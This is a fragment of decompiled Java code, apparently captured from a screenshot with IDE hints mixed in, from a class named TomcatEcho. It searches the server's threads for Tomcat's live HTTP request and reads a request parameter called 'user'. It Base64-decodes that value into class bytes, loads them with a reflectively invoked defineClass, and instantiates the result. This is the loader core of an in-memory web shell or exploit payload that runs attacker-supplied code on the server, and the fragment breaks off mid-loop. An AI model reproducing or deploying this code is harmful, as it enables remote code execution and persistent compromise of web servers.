 for(int var7 = 0; var7 < var6.length; ++var7) {
Thread var8 = var6[var7];
if (var8 != null) {
String var2 = var8.getName();
if (!var2.contains("exec") && var2.contains("http")) {
Object var1 = getFV(var8, "target");
if (var1 instanceof Runnable) {
try {
var1 = getFV(getFV(getFV(var1, "this$0"), "handler"), "global");
} catch (Exception var20) {
continue;
}
List var10 = (List)getFV(var1, "processors");
for(int var11 = 0; var11 < var10.size(); ++var11) {
Object var12 = var10.get(var11);
var1 = getFV(var12, "req");
Object var13 = var1.getClass().getMethod( name: "getNote", Integer.TYPE).invoke(var1, new Integer( value: 1));
var3 = (String)var13.getClass().getMethod( name: "getParameter", String.class).invoke(var13, new String( original: "user"));
if (var3 != null && !var3.isEmpty()) {
byte[] classBytes = Base64.decode(var3);
java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.class);
defineClassMethod.setAccessible(true);
Class invoke = (Class)defineClassMethod.invoke(TomcatEcho.class.getClassLoader(), ...args: classBytes, 0, classBytes.length);
invoke.newInstance().equals(var13);
var5 = true;
}